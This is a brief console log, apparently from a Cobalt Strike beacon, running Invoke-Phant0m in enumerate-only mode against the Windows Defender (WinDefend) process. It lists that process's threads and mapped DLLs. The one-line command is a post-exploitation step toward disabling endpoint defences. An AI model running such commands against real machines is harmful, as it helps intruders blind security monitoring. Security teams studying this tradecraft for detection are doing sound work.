 beacon> powershell invoke-phant0m -processname WinDefend -enumonly
[*] Tasked beacon to run: invoke-phant0m -processname WinDefend -enumonly
[+] host called home, sent: 55 bytes
[+] received output:
phant0m
[!] I'm here to blur the line between life and death...
[*] Enumerating threads of PID: 1696...
[*] Threads:
ThreadId    : 1752
ProcessId   : 1696
AddrPC      : 1999597748
Symbol      :
MappedFile  : \Device\HarddiskVolume2\Windows\System32\ntdll.dll
AddrReturn  : 1308508
ThreadId    : 1752
ProcessId   : 1696
AddrPC      : 1977662195
Symbol      :
MappedFile  : \Device\HarddiskVolume2\Windows\System32\kernel32.dll
AddrReturn  : 1977662114